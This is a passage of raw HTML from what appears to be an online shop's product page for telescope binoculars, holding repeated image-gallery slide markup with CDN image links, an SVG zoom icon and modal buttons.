      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26083936305428__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=246 246w, //nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=493 493w, //nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=600 600w, //nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=713 713w, //nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=823 823w, //nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=990 990w, //nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33690721812756">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26083936305428__main-33690722042132"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26083936305428__main-33690722042132"
            data-alt="500x25 50000M Telescope Powerful Binoculars"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=246 246w, //nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=493 493w, //nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=600 600w, //nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=713 713w, //nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=823 823w, //nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=990 990w, //nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26083936305428__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=246 246w, //nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=493 493w, //nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=600 600w, //nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=713 713w, //nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=823 823w, //nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=990 990w, //nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33690722042132">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26083936305428__main-33690722107668"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26083936305428__main-33690722107668"
            data-alt="500x25 50000M Telescope Powerful Binoculars"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=246 246w, //nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=493 493w, //nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=600 600w, //nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=713 713w, //nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=823 823w, //nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=990 990w, //nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26083936305428__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=246 246w, //nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=493 493w, //nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=600 600w, //nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=713 713w, //nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=823 823w, //nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=990 990w, //nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33690722107668">
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26083936305428__main-33690722140436"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26083936305428__main-33690722140436"
            data-alt="500x25 50000M Telescope Powerful Binoculars"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=246 246w, //nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=493 493w, //nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=600 600w, //nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=713 713w, //nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=823 823w, //nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=990 990w, //nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26083936305428__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=246 246w, //nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=493 493w, //nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=600 600w, //nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=713 713w, //nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=823 823w, //nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=990 990w, //nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33690722140436">
      <span class="visually-hidden">
        Open media 16 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26083936305428__main-33690722238740"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26083936305428__main-33690722238740"
            data-alt="500x25 50000M Telescope Powerful Binoculars"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=246 246w, //nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=493 493w, //nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=600 600w, //nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=713 713w, //nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=823 823w, //nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=990 990w, //nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26083936305428__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=246 246w, //nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=493 493w, //nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=600 600w, //nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=713 713w, //nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=823 823w, //nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=990 990w, //nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33690722238740">
      <span class="visually-hidden">
        Open media 17 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26083936305428__main-33690722304276"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26083936305428__main-33690722304276"
            data-alt="500x25 50000M Telescope Powerful Binoculars"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
